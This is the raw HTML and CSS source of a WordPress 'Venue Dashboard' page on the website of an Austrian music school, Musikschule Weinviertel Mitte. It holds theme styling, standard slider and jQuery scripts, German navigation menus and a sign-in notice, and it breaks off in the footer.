.wpml-ls-legacy-dropdown .wpml-ls-sub-menu .wpml-ls-item a:hover, #qodef-page-sidebar .widget_icl_lang_sel_widget .wpml-ls-legacy-dropdown-click .wpml-ls-sub-menu .wpml-ls-item a:hover, #qodef-page-sidebar .widget_icl_lang_sel_widget .wpml-ls-legacy-list-horizontal ul li a:hover, #qodef-page-sidebar .widget_icl_lang_sel_widget .wpml-ls-legacy-list-vertical ul li a:hover, #qodef-page-footer .widget_icl_lang_sel_widget .wpml-ls-legacy-dropdown .wpml-ls-item-toggle:hover, #qodef-page-footer .widget_icl_lang_sel_widget .wpml-ls-legacy-dropdown-click .wpml-ls-item-toggle:hover, #qodef-page-footer .widget_icl_lang_sel_widget .wpml-ls-legacy-dropdown .wpml-ls-sub-menu .wpml-ls-item a:hover, #qodef-page-footer .widget_icl_lang_sel_widget .wpml-ls-legacy-dropdown-click .wpml-ls-sub-menu .wpml-ls-item a:hover, #qodef-side-area .widget_icl_lang_sel_widget .wpml-ls-legacy-dropdown .wpml-ls-item-toggle:hover, #qodef-side-area .widget_icl_lang_sel_widget .wpml-ls-legacy-dropdown-click .wpml-ls-item-toggle:hover, #qodef-side-area .widget_icl_lang_sel_widget .wpml-ls-legacy-dropdown .wpml-ls-sub-menu .wpml-ls-item a:hover, #qodef-side-area .widget_icl_lang_sel_widget .wpml-ls-legacy-dropdown-click .wpml-ls-sub-menu .wpml-ls-item a:hover, .qodef-blog .qodef-blog-item .qodef-e-info .qodef-e-info-item a:hover, #qodef-page-comments-list .qodef-comment-item .qodef-e-date a:hover, #qodef-page-header .widget a:hover, .qodef-mobile-header-navigation .qodef-drop-down-second-inner ul li>a:hover, .qodef-mobile-header-navigation .qodef-drop-down-second-inner ul li.current-menu-ancestor>a, .qodef-mobile-header-navigation .qodef-drop-down-second-inner ul li.current-menu-item>a, .qodef-header-navigation>ul>li.qodef-menu-item--narrow ul:not(.qodef-drop-down--right) li.current-menu-ancestor>a, .qodef-header-navigation>ul>li.qodef-menu-item--narrow ul:not(.qodef-drop-down--right) li.current-menu-item>a, .qodef-header-navigation>ul>li.qodef-menu-item--narrow ul:not(.qodef-drop-down--right) li:hover>a, .qodef-header-navigation>ul>li.qodef-menu-item--narrow ul.qodef-drop-down--right li.current-menu-ancestor>a, .qodef-header-navigation>ul>li.qodef-menu-item--narrow ul.qodef-drop-down--right li.current-menu-item>a, .qodef-header-navigation>ul>li.qodef-menu-item--narrow ul.qodef-drop-down--right li:hover>a, .qodef-m-pagination.qodef--wp .page-numbers:hover, .qodef-m-pagination.qodef--standard .qodef-m-pagination-item:hover, .qodef-m-pagination.qodef--infinite-scroll .qodef-infinite-scroll-spinner, .qodef-pagination--on.qodef-pagination-type--load-more .qodef-loading-spinner, .qodef-single-links>span:not(.qodef-m-single-links-title), .qodef-timetable-single .qodef-info--event-categories a:hover, .widget .qodef-widget-title a:hover, .widget a:hover, .widget.widget_calendar tfoot a:hover, #qodef-page-footer .widget.widget_search button:hover, #qodef-page-footer .widget.widget_songbook_core_contact_form_7 .qodef-inline-newsletter>button:hover, #qodef-page-footer.qodef--light .widget.widget_search button:hover, #qodef-page-footer.qodef--light .widget.widget_songbook_core_contact_form_7 .qodef-inline-newsletter>button:hover, #qodef-page-sidebar .widget .qodef-widget-title a:hover, #qodef-page-sidebar .widget a:hover, #qodef-page-sidebar .widget.widget_calendar tfoot a:hover, .qodef-mega-menu-widget-holder .widget .qodef-widget-title a:hover, .qodef-mega-menu-widget-holder .widget a:hover, .qodef-mega-menu-widget-holder .widget.widget_calendar tfoot a:hover, .woocommerce-account .woocommerce-MyAccount-navigation ul li.is-active a, .qodef-woo-product-list .qodef-woo-product-inner:hover .qodef-woo-product-title, .widget.widget_layered_nav ul li.chosen a, .widget.widget_products .qodef-woo-product-title a:hover, .widget.widget_recently_viewed_products .qodef-woo-product-title a:hover, .widget.widget_top_rated_products .qodef-woo-product-title a:hover, .widget.widget_recent_reviews a:hover, #qodef-page-footer .widget.widget_layered_nav ul li.chosen a, #qodef-page-footer .widget.widget_products .qodef-woo-product-title a:hover, #qodef-page-footer .widget.widget_recently_viewed_products .qodef-woo-product-title a:hover, #qodef-page-footer .widget.widget_top_rated_products .qodef-woo-product-title a:hover, #qodef-page-footer .widget.widget_recent_reviews a:hover, #qodef-author-info .qodef-m-social-icons a:hover, .qodef-fullscreen-menu .qodef-drop-down-second-inner ul li>a:hover, .qodef-fullscreen-menu .qodef-drop-down-second-inner ul li.current-menu-ancestor>a, .qodef-fullscreen-menu .qodef-drop-down-second-inner ul li.current-menu-item>a, .qodef-fullscreen-menu .qodef-drop-down-second-inner ul li.qodef-menu-opened>a, #qodef-multiple-map-notice, .qodef-map-marker-holder .qodef-info-window-inner .qodef-info-window-link:hover~.qodef-info-window-details .qodef-info-window-title, .qodef-header-navigation ul li.qodef-menu-item--wide .qodef-drop-down-second-inner>ul>li ul li.current-menu-item>a, .qodef-header-navigation ul li.qodef-menu-item--wide .qodef-drop-down-second-inner>ul>li ul li:hover>a, #qodef-top-area .qodef-woo-dropdown-cart .qodef-woo-dropdown-items a:hover, .qodef-events .qodef-e-content-holder .qodef-info--event-types a:hover, .qodef-events .qodef-e-side.qodef-e-info .qodef-e-info-icon, .qodef-fullscreen-search-holder .qodef-m-form-submit:hover, .qodef-banner .qodef-m-text-field, .qodef-countdown .qodef-label, #qodef-side-area .qodef-social-share li a:hover, .qodef-social-share li a:hover, #qodef-page-spinner .qodef-m-inner { color: #ef8b0a;}.wp-block-cover-image h1 a:hover, .wp-block-cover-image h2 a:hover, .wp-block-cover-image h3 a:hover, .wp-block-cover-image h4 a:hover, .wp-block-cover-image h5 a:hover, .wp-block-cover-image h6 a:hover, .wp-block-cover-image p a:hover, .wp-block-cover h1 a:hover, .wp-block-cover h2 a:hover, .wp-block-cover h3 a:hover, .wp-block-cover h4 a:hover, .wp-block-cover h5 a:hover, .wp-block-cover h6 a:hover, .wp-block-cover p a:hover, .qodef-timetable--predefined .tt_navigation_wrapper .tt_navigation_cell .tt_tabs_navigation li.ui-state-active a, .qodef-timetable--predefined .tt_navigation_wrapper .tt_navigation_cell .tt_tabs_navigation li.ui-state-hover a, .qodef-timetable--predefined .tt_responsive .tt_timetable.small .box_header { color: #ef8b0a!important;}button[type=submit], input[type=submit], .qodef-blog .qodef-blog-item .qodef-e-info-item.qodef-e-info-tags a:hover, .qodef-blog .qodef-blog-item .mejs-controls .mejs-time-rail .mejs-time-current, .wp-block-button .wp-block-button__link, .qodef-mobile-header-navigation .qodef-drop-down-second-inner ul li>a span:before, .qodef-header-navigation>ul>li.qodef-menu-item--narrow ul:not(.qodef-drop-down--right) li>a span:before, .qodef-header-navigation>ul>li.qodef-menu-item--narrow ul.qodef-drop-down--right li>a span:before, .qodef-search .qodef-search-form .qodef-search-form-button, .widget.widget_calendar #today, .widget.widget_search button, .widget.widget_songbook_core_contact_form_7 .qodef-inline-newsletter>button, .widget.widget_product_tag_cloud .tagcloud a:hover, .widget.widget_tag_cloud .tagcloud a:hover, #qodef-top-area.qodef--light .widget.widget_search button, #qodef-top-area.qodef--light .widget.widget_songbook_core_contact_form_7 .qodef-inline-newsletter>button, #qodef-top-area.qodef--light .widget.widget_product_tag_cloud .tagcloud a:hover, #qodef-top-area.qodef--light .widget.widget_tag_cloud .tagcloud a:hover, #qodef-top-area.qodef--dark .widget.widget_search button, #qodef-top-area.qodef--dark .widget.widget_songbook_core_contact_form_7 .qodef-inline-newsletter>button, #qodef-top-area.qodef--dark .widget.widget_product_tag_cloud .tagcloud a:hover, #qodef-top-area.qodef--dark .widget.widget_tag_cloud .tagcloud a:hover, #qodef-page-footer .widget.widget_search button, #qodef-page-footer .widget.widget_songbook_core_contact_form_7 .qodef-inline-newsletter>button, #qodef-page-footer .widget.widget_product_tag_cloud .tagcloud a:hover, #qodef-page-footer .widget.widget_tag_cloud .tagcloud a:hover, #qodef-page-footer.qodef--light .widget.widget_search button, #qodef-page-footer.qodef--light .widget.widget_songbook_core_contact_form_7 .qodef-inline-newsletter>button, #qodef-page-footer.qodef--light .widget.widget_product_tag_cloud .tagcloud a:hover, #qodef-page-footer.qodef--light .widget.widget_tag_cloud .tagcloud a:hover, #qodef-page-sidebar .widget.widget_calendar #today, #qodef-page-sidebar .widget.widget_search button, #qodef-page-sidebar .widget.widget_songbook_core_contact_form_7 .qodef-inline-newsletter>button, #qodef-page-sidebar .widget.widget_product_tag_cloud .tagcloud a:hover, #qodef-page-sidebar .widget.widget_tag_cloud .tagcloud a:hover, .qodef-mega-menu-widget-holder .widget.widget_calendar #today, .qodef-mega-menu-widget-holder .widget.widget_search button, .qodef-mega-menu-widget-holder .widget.widget_songbook_core_contact_form_7 .qodef-inline-newsletter>button, .qodef-mega-menu-widget-holder .widget.widget_product_tag_cloud .tagcloud a:hover, .qodef-mega-menu-widget-holder .widget.widget_tag_cloud .tagcloud a:hover, #qodef-woo-page .qodef-woo-product-mark, .qodef-woo-shortcode .qodef-woo-product-mark, #qodef-woo-page .added_to_cart, #qodef-woo-page .button, .qodef-woo-shortcode .added_to_cart, .qodef-woo-shortcode .button, .woocommerce-page div.woocommerce>.return-to-shop a, .woocommerce-account .button, .widget.widget_price_filter .price_slider_wrapper .ui-widget-content .ui-slider-handle, .widget.widget_price_filter .price_slider_wrapper .ui-widget-content .ui-slider-range, .widget.widget_product_search button, #qodef-page-footer .widget.widget_price_filter .price_slider_wrapper .ui-widget-content .ui-slider-handle, #qodef-page-footer .widget.widget_price_filter .price_slider_wrapper .ui-widget-content .ui-slider-range, #qodef-page-footer .widget.widget_product_search button, #qodef-back-to-top, #qodef-back-to-top .qodef-back-to-top-text, .qodef-fullscreen-menu .qodef-drop-down-second-inner ul li>a span:before, .qodef-places-geo-radius .noUi-target .noUi-connect, .qodef-places-geo-radius .noUi-target .noUi-handle, .qodef-header-navigation ul li.qodef-menu-item--wide .qodef-drop-down-second-inner>ul>li ul li>a span:before, .qodef-woo-dropdown-cart .qodef-m-action-link, .qodef-woo-side-area-cart .qodef-m-action-link, .qodef-button.qodef-layout--filled.qodef-html--link, .qodef-icon-holder.qodef-layout--circle, .qodef-icon-holder.qodef-layout--square, #qodef-page-spinner.qodef-layout--progress-bar .qodef-m-spinner-line-front, .widget.widget_songbook_core_social_icons_group .qodef-icon-holder.qodef-layout--circle { background-color: #ef8b0a;}.qodef-horizontal-form input[type=email]:focus, .qodef-horizontal-form input[type=number]:focus, .qodef-horizontal-form input[type=password]:focus, .qodef-horizontal-form input[type=search]:focus, .qodef-horizontal-form input[type=tel]:focus, .qodef-horizontal-form input[type=text]:focus, .qodef-horizontal-form input[type=url]:focus, .qodef-horizontal-form textarea:focus, .qodef-blog .qodef-blog-item .qodef-e-info-item.qodef-e-info-tags a:hover, .widget.widget_product_tag_cloud .tagcloud a:hover, .widget.widget_tag_cloud .tagcloud a:hover, #qodef-top-area.qodef--light .widget.widget_product_tag_cloud .tagcloud a:hover, #qodef-top-area.qodef--light .widget.widget_tag_cloud .tagcloud a:hover, #qodef-top-area.qodef--dark .widget.widget_product_tag_cloud .tagcloud a:hover, #qodef-top-area.qodef--dark .widget.widget_tag_cloud .tagcloud a:hover, #qodef-page-footer .widget.widget_product_tag_cloud .tagcloud a:hover, #qodef-page-footer .widget.widget_tag_cloud .tagcloud a:hover, #qodef-page-footer.qodef--light .widget.widget_product_tag_cloud .tagcloud a:hover, #qodef-page-footer.qodef--light .widget.widget_tag_cloud .tagcloud a:hover, #qodef-page-sidebar .widget.widget_product_tag_cloud .tagcloud a:hover, #qodef-page-sidebar .widget.widget_tag_cloud .tagcloud a:hover, .qodef-mega-menu-widget-holder .widget.widget_product_tag_cloud .tagcloud a:hover, .qodef-mega-menu-widget-holder .widget.widget_tag_cloud .tagcloud a:hover, .qodef-pricing-table .qodef-separator .qodef-m-line { border-color: #ef8b0a;}#qodef-top-area { background-image: url();height: 40px;padding: 0 45px;}.qodef-page-title { height: 150px;}
/*# sourceURL=songbook-style-inline-css */
</style>
<script type="text/javascript" src="https://ms-weinviertel-mitte.at/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://ms-weinviertel-mitte.at/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://ms-weinviertel-mitte.at/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.4.8" id="tp-tools-js"></script>
<script type="text/javascript" src="https://ms-weinviertel-mitte.at/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.4.11" id="revmin-js"></script>
<link rel="https://api.w.org/" href="https://ms-weinviertel-mitte.at/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://ms-weinviertel-mitte.at/wp-json/wp/v2/pages/4879" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ms-weinviertel-mitte.at/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://ms-weinviertel-mitte.at/venue-dashboard/" />
<link rel='shortlink' href='https://ms-weinviertel-mitte.at/?p=4879' />
<meta name="generator" content="Elementor 3.26.5; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by Slider Revolution 6.4.11 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script type="text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}				
					if(window.rs_init_css===undefined) window.rs_init_css = document.head.appendChild(document.createElement("style"));					
					document.getElementById(e.c).height = newh+"px";
					window.rs_init_css.innerHTML += "#"+e.c+"_wrapper { height: "+newh+"px }";				
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script>
</head>
<body class="wp-singular page-template-default page page-id-4879 wp-custom-logo wp-theme-songbook wp-child-theme-songbook-child qode-framework-1.1.3 qodef-qi--no-touch qi-addons-for-elementor-1.8.3 qodef-back-to-top--enabled  qodef-content-grid-1300 qodef-header--dark qodef-header--standard qodef-header-appearance--none qodef-mobile-header--standard qodef-drop-down-second--full-width qodef-drop-down-second--animate-height qodef-timetable--predefined songbook-core-1.0.1 songbook-child-child-1.0.0 songbook-1.2 songbook-child qodef-header-standard--center qodef-search--covers-header elementor-default elementor-kit-9" itemscope itemtype="https://schema.org/WebPage">
		<div id="qodef-page-wrapper" class="">
		<header id="qodef-page-header">
		<div id="qodef-page-header-inner" >
		<a itemprop="url" class="qodef-header-logo-link qodef-height--set" href="https://ms-weinviertel-mitte.at/" style="height:75px" rel="home">
	<img width="2000" height="798" src="https://ms-weinviertel-mitte.at/wp-content/uploads/2022/09/Logo-final-1.png" class="qodef-header-logo-image qodef--main" alt="logo main" itemprop="image" srcset="https://ms-weinviertel-mitte.at/wp-content/uploads/2022/09/Logo-final-1.png 2000w, https://ms-weinviertel-mitte.at/wp-content/uploads/2022/09/Logo-final-1-300x120.png 300w, https://ms-weinviertel-mitte.at/wp-content/uploads/2022/09/Logo-final-1-1024x409.png 1024w, https://ms-weinviertel-mitte.at/wp-content/uploads/2022/09/Logo-final-1-768x306.png 768w, https://ms-weinviertel-mitte.at/wp-content/uploads/2022/09/Logo-final-1-1536x613.png 1536w" sizes="(max-width: 2000px) 100vw, 2000px" />	<img width="2000" height="798" src="https://ms-weinviertel-mitte.at/wp-content/uploads/2022/09/Logo-final-1.png" class="qodef-header-logo-image qodef--dark" alt="logo dark" itemprop="image" srcset="https://ms-weinviertel-mitte.at/wp-content/uploads/2022/09/Logo-final-1.png 2000w, https://ms-weinviertel-mitte.at/wp-content/uploads/2022/09/Logo-final-1-300x120.png 300w, https://ms-weinviertel-mitte.at/wp-content/uploads/2022/09/Logo-final-1-1024x409.png 1024w, https://ms-weinviertel-mitte.at/wp-content/uploads/2022/09/Logo-final-1-768x306.png 768w, https://ms-weinviertel-mitte.at/wp-content/uploads/2022/09/Logo-final-1-1536x613.png 1536w" sizes="(max-width: 2000px) 100vw, 2000px" />	<img loading="lazy" width="114" height="70" src="https://ms-weinviertel-mitte.at/wp-content/uploads/2020/07/logo-light.png" class="qodef-header-logo-image qodef--light" alt="logo light" itemprop="image" /></a>	<nav class="qodef-header-navigation" role="navigation" aria-label="Top Menu">
		<ul id="menu-main-menu-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-4012"><a href="https://ms-weinviertel-mitte.at/"><span class="qodef-menu-item-text">Home</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4013 qodef-menu-item--narrow"><a href="#"><span class="qodef-menu-item-text">Über uns</span></a>
<div class="qodef-drop-down-second"><div class="qodef-drop-down-second-inner"><ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4014"><a href="https://ms-weinviertel-mitte.at/ueber-uns/"><span class="qodef-menu-item-text">Allgemeine Informationen</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4633"><a href="https://ms-weinviertel-mitte.at/vorstellvideo/"><span class="qodef-menu-item-text">Vorstellvideo</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4029"><a href="https://ms-weinviertel-mitte.at/team/"><span class="qodef-menu-item-text">Team</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4101"><a href="https://ms-weinviertel-mitte.at/faecherangebot/"><span class="qodef-menu-item-text">Fächerangebot</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4040"><a href="https://ms-weinviertel-mitte.at/standorte/"><span class="qodef-menu-item-text">Standorte</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4710"><a href="https://ms-weinviertel-mitte.at/mitgliedsgemeinden/"><span class="qodef-menu-item-text">Mitgliedsgemeinden</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4063"><a href="https://ms-weinviertel-mitte.at/kontakt/"><span class="qodef-menu-item-text">Kontakt</span></a></li>
</ul></div></div>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4110"><a href="https://ms-weinviertel-mitte.at/veranstaltungen/"><span class="qodef-menu-item-text">Veranstaltungskalender</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4075"><a href="https://ms-weinviertel-mitte.at/neuigkeiten/"><span class="qodef-menu-item-text">News</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4624 qodef-menu-item--narrow"><a href="#"><span class="qodef-menu-item-text">Anmeldung</span></a>
<div class="qodef-drop-down-second"><div class="qodef-drop-down-second-inner"><ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4242"><a href="https://ms-weinviertel-mitte.at/anmeldung/"><span class="qodef-menu-item-text">Jetzt anmelden</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4057"><a href="https://ms-weinviertel-mitte.at/dokumente/"><span class="qodef-menu-item-text">Dokumente</span></a></li>
</ul></div></div>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4436"><a href="https://ms-weinviertel-mitte.at/partner/"><span class="qodef-menu-item-text">Partner</span></a></li>
</ul>	</nav>
	<div class="qodef-widget-holder">
		<div id="songbook_core_side_area_opener-3" class="widget widget_songbook_core_side_area_opener qodef-header-widget-area-one" data-area="header-widget-one"><a href="javascript:void(0)"  class="qodef-opener-icon qodef-m qodef-source--predefined qodef-side-area-opener"  >
		<span class="qodef-m-icon qodef--open">
		<span class="qodef-m-dots"><span class="qodef-m-dot qodef--1"></span><span class="qodef-m-dot qodef--2"></span><span class="qodef-m-dot qodef--3"></span><span class="qodef-m-dot qodef--4"></span><span class="qodef-m-dot qodef--5"></span><span class="qodef-m-dot qodef--6"></span><span class="qodef-m-dot qodef--7"></span><span class="qodef-m-dot qodef--8"></span><span class="qodef-m-dot qodef--9"></span></span>	</span>
	</a></div>	</div>
	</div>
	<form action="https://ms-weinviertel-mitte.at/" class="qodef-search-cover-form" method="get">
	<div class="qodef-m-inner">
		<input type="text" placeholder="Search Here" name="s" class="qodef-m-form-field" autocomplete="off" required/>
		<span class="qodef-m-dots qodef-m-close">
			<span class="qodef-m-dot qodef--1"></span>
			<span class="qodef-m-dot qodef--2"></span>
		</span>
	</div>
</form></header><header id="qodef-page-mobile-header">
		<div id="qodef-page-mobile-header-inner">
		<div class="qodef-content-grid">
	<a itemprop="url" class="qodef-mobile-header-logo-link" href="https://ms-weinviertel-mitte.at/" style="height:26px" rel="home">
	<img width="2000" height="798" src="https://ms-weinviertel-mitte.at/wp-content/uploads/2022/09/Logo-final-1.png" class="qodef-header-logo-image qodef--main" alt="logo main" itemprop="image" srcset="https://ms-weinviertel-mitte.at/wp-content/uploads/2022/09/Logo-final-1.png 2000w, https://ms-weinviertel-mitte.at/wp-content/uploads/2022/09/Logo-final-1-300x120.png 300w, https://ms-weinviertel-mitte.at/wp-content/uploads/2022/09/Logo-final-1-1024x409.png 1024w, https://ms-weinviertel-mitte.at/wp-content/uploads/2022/09/Logo-final-1-768x306.png 768w, https://ms-weinviertel-mitte.at/wp-content/uploads/2022/09/Logo-final-1-1536x613.png 1536w" sizes="(max-width: 2000px) 100vw, 2000px" />	<img loading="lazy" width="114" height="70" src="https://ms-weinviertel-mitte.at/wp-content/uploads/2020/07/logo-light.png" class="qodef-header-logo-image qodef--dark" alt="logo dark" itemprop="image" /><img loading="lazy" width="114" height="70" src="https://ms-weinviertel-mitte.at/wp-content/uploads/2020/07/logo-light.png" class="qodef-header-logo-image qodef--light" alt="logo light" itemprop="image" /></a><a class="qodef-mobile-header-opener" href="#"><span class="qodef-icon-font-awesome fa fa-bars" ></span></a></div>
	<nav class="qodef-mobile-header-navigation" role="navigation" aria-label="Mobile Menu">
		<ul id="menu-main-menu-3" class="qodef-content-grid"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-4012"><a href="https://ms-weinviertel-mitte.at/"><span class="qodef-menu-item-text">Home</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4013 qodef-menu-item--narrow"><a href="#"><span class="qodef-menu-item-text">Über uns</span></a>
<div class="qodef-drop-down-second"><div class="qodef-drop-down-second-inner"><ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4014"><a href="https://ms-weinviertel-mitte.at/ueber-uns/"><span class="qodef-menu-item-text">Allgemeine Informationen</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4633"><a href="https://ms-weinviertel-mitte.at/vorstellvideo/"><span class="qodef-menu-item-text">Vorstellvideo</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4029"><a href="https://ms-weinviertel-mitte.at/team/"><span class="qodef-menu-item-text">Team</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4101"><a href="https://ms-weinviertel-mitte.at/faecherangebot/"><span class="qodef-menu-item-text">Fächerangebot</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4040"><a href="https://ms-weinviertel-mitte.at/standorte/"><span class="qodef-menu-item-text">Standorte</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4710"><a href="https://ms-weinviertel-mitte.at/mitgliedsgemeinden/"><span class="qodef-menu-item-text">Mitgliedsgemeinden</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4063"><a href="https://ms-weinviertel-mitte.at/kontakt/"><span class="qodef-menu-item-text">Kontakt</span></a></li>
</ul></div></div>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4110"><a href="https://ms-weinviertel-mitte.at/veranstaltungen/"><span class="qodef-menu-item-text">Veranstaltungskalender</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4075"><a href="https://ms-weinviertel-mitte.at/neuigkeiten/"><span class="qodef-menu-item-text">News</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4624 qodef-menu-item--narrow"><a href="#"><span class="qodef-menu-item-text">Anmeldung</span></a>
<div class="qodef-drop-down-second"><div class="qodef-drop-down-second-inner"><ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4242"><a href="https://ms-weinviertel-mitte.at/anmeldung/"><span class="qodef-menu-item-text">Jetzt anmelden</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4057"><a href="https://ms-weinviertel-mitte.at/dokumente/"><span class="qodef-menu-item-text">Dokumente</span></a></li>
</ul></div></div>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4436"><a href="https://ms-weinviertel-mitte.at/partner/"><span class="qodef-menu-item-text">Partner</span></a></li>
</ul>	</nav>
	</div>
	</header>		<div id="qodef-page-outer">
			<div class="qodef-page-title qodef-m qodef-title--breadcrumbs qodef-alignment--left qodef-vertical-alignment--window-top">
		<div class="qodef-m-inner">
		<div class="qodef-m-content qodef-content-grid ">
		<div itemprop="breadcrumb" class="qodef-breadcrumbs"><a itemprop="url" class="qodef-breadcrumbs-link" href="https://ms-weinviertel-mitte.at/"><span itemprop="title">Home</span></a><span class="qodef-breadcrumbs-separator"></span><span itemprop="title" class="qodef-breadcrumbs-current">Venue Dashboard</span></div></div>

	</div>
	</div>			<div id="qodef-page-inner" class="qodef-content-grid"><main id="qodef-page-content" class="qodef-grid qodef--no-bottom-space qodef-layout--template ">
	<div class="qodef-grid-inner clear">
		<div class="qodef-grid-item qodef-page-content-section qodef-col--12">
				<div id="event-manager-event-dashboard">
				<p class="account-sign-in wpem-alert wpem-alert-info">You need to be signed in to manage your venue listings. <a href="">Anmelden</a></p>
			</div>
			
</div>	</div>
</main>
			</div><!-- close #qodef-page-inner div from header.php -->
		</div><!-- close #qodef-page-outer div from header.php -->
		<footer id="qodef-page-footer" >
		<div id="qodef-page-footer-top-area">
		<div id="qodef-page-footer-top-area-inner" class="qodef-content-grid">
			<div class="qodef-grid qodef-layout--columns qodef-responsive--custom qodef-col-num--4 qodef-col-num--1024--2 qodef-col-num--768--2 qodef-col-num--680--1 qodef-col-num--480--1">
				<div class="qodef-grid-inner clear">
											<div class="qodef-grid-item">
							<div id="text-14" class="widget widget_text" data-area="footer_top_area_column_1"><h4 class="qodef-widget-title">MUSIKSCHULE WEINVIERTEL MITTE</h4>			<div class="textwidget"><p>Herzlich Willkommen bei der Musikschule Weinviertel Mitte.</p>
</div>
		</div><div id="songbook_core_social_icons_group-5" class="widget widget_songbook_core_social_icons_group" data-area="footer_top_area_column_1">            <div class="qodef-social-icons-group">
				<span class="qodef-shortcode qodef-m  qodef-icon-holder  qodef-layout--normal"  style="margin: 0 0 0 16px">
